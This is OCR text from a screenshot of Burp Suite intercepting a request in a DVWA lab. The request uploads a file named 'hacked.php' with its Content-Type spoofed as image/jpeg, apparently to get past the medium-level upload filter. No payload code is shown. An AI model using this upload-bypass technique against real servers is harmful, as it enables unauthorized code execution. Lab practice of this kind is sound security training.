 Parrot Sec - VMware Workstation
File Edit View VM Tabs Help
Home DVWA Parrot Sec
Applications Places System Thu Jul 4, 03:01
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.2.22:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.2.22
3 Content-Length: 982
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.22
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary35ACKBIbyfgvbBBq
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.22/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=1d836uhg762p647v76n691h3f1; security=medium
14 Connection: close
15
16 ------WebKitFormBoundary35ACKBIbyfgvbBBq
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary35ACKBIbyfgvbBBq
21 Content-Disposition: form-data; name="uploaded"; filename="hacked.php"
22 Content-Type: image/jpeg
23
24 <!DOCTYPE html>
25 <html lang="en">
26 <head>
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 107.7MB
Menu Burp Suite Communit... Damn Vulnerable We...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.